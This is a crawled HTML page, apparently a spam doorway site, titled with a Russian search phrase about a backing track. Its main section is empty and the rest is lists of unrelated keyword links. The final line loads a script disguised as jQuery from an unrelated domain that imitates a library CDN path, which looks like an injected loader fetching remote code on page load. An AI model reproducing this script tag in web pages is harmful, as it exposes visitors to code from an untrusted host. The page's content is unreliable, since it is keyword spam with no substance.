

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-pika-demony-tumana-minusovka.html
body_size: 1845
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пика демоны тумана минусовка - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пика демоны тумана минусовка</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-raspisanie-avtobusov-do-sosnovki.html">Расписание автобусов до сосновки</a></li>
                                <li><a href="vbz-gost-r-51096-97.html">Гост р 51096 97</a></li>
                                <li><a href="vbz-elektronnyy-zhurnal-5-gimnaziya-ekaterinburg.html">Электронный журнал 5 гимназия екатеринбург</a></li>
                                <li><a href="vbz-shema-podklyucheniya-vyklyuchatelya-so-shnurkom.html">Схема подключения выключателя со шнурком</a></li>
                                <li><a href="vbz-skachat-igru-zombi-protiv-rasteniy-na-android.html">Скачать игру зомби против растений на android</a></li>
                                <li><a href="vbz-kniga-aleta-2-chitat.html">Книга алета 2 читать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-mod-maynkraft-minony.html">Скачать мод майнкрафт миньоны</a></li>
                                            <li><a href="vbz-drayvera-dlya-logitech-hd-pro-webcam-c920.html">Драйвера для logitech hd pro webcam c920</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-knigu-nezhnost-k-mertvym.html">Скачать книгу нежность к мертвым</a></li>
                                            <li><a href="vbz-diletant-zhurnal-sayt.html">Дилетант журнал сайт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-voskresenie-vsego-lish-den-nazad-akkordy.html">Воскресение всего лишь день назад аккорды</a></li>
                                            <li><a href="vbz-pesnya-es-boss-skachat-besplatno.html">Песня ес босс скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-kino-besplatno-master-i-margarita.html">Скачать кино бесплатно мастер и маргарита</a></li>
                                            <li><a href="vbz-drayvera-dlya-dzhoystika-xbox-360.html">Драйвера для джойстика xbox 360</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
